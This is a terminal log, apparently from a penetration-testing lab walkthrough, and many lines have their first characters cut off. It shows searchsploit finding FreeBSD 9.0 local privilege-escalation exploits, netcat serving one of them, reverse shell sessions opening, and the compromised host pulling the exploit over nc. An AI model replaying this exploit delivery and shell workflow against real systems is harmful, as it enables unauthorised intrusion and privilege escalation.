 hellcodes: No Result
oot@kali:~# searchsploit freebsd9.0
xploits: No Result
hellcodes: No Result
oot@kali:~# searchsploit freebsd 9.0
Exploit Title | Path
| (/usr/share/exploitdb/)
reeBSD 9.0 - Intel SYSRET Kernel Priv | exploits/freebsd/local/28718.c
reeBSD 9.0 < 9.1 - 'mmap/ptrace' Loca | exploits/freebsd/local/26368.c
hellcodes: No Result
oot@kali:~# cp /usr/share/exploitdb/exploits/freebsd/local/28718.c /root/
oot@kali:~# ls
518.c 40974.py 图片 cobaltstrike3.14 struts-scan
518.o 764.c 文档 cobaltstrike3.14.zip sys.c
518.so 9542 下载 CVE-2019-2725 user.txt
1671.c 公共 音乐 get-pip.py w1r3s@192.168.0.102
8718.c 模板 桌面 WeblogicScan
7292.c 视频 cat_the_troll.jpg smb
oot@kali:~# nc -lp 3232 < 28718.c -q 1
oot@kali:~#
[*] B: "QlkYM3ScD7G8c7hh\r\n"
[*] Matching...
[*] A is input...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.102:4444
t 2020-03-07 09:58:10 +0800
[*] Command shell session 2 opened (192.168.0.102:4444
t 2020-03-07 09:58:10 +0800
nc 192.168.0.102 3232 > freebsd.c
ls
data
drawimage.php
files
freebsd.c
icons.inc
index.php
maps
pictures
readme
sys.c
ttf